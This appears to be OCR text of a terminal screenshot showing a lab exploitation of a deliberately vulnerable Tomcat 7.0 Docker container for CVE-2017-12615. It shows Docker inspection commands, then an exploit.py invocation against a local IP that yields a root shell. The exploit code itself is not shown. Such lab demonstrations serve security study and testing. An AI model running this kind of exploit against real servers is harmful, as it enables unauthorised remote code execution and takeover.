 fenroot@kali: ~/Documents/exploits/CVE-2017-12615
File Actions Edit View Help
fenroot@kali:~$ sudo docker images
REPOSITORY TAG IMAGE ID CREATED SIZE
consol/tomcat-7.0 CVE-2017-12615 adb8ee523914 25 hours ago 615MB
apache/tika 1.17 39661e20ae67 13 months ago 296MB
consol/tomcat-7.0 latest 7c34bafd1150 5 years ago 601MB
fenroot@kali:~$ sudo docker ps
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
8aeba83c57a3 adb8ee523914 "/bin/sh -c /opt/tom…" 3 hours ago Up 3 hours 8080/tcp, 8778/tcp amazing_jang
fenroot@kali:~$ sudo docker inspect -f format='{{.NetworkSettings.IPAddress}}' 8aeba83c57a3
format=172.17.0.2
fenroot@kali:~$ cd Documents/exploits/CVE-2017-12615/
fenroot@kali:~/Documents/exploits/CVE-2017-12615$ python3 exploit.py http://172.17.0.2:8080 pwn
Vulnerable to CVE-2017-12617
$ whoami
root
$ uname -a
Linux 8aeba83c57a3 5.7.0-kali1-amd64 #1 SMP Debian 5.7.6-1kali2 (2020-07-01) x86_64 GNU/Linux
$ pwd
/
$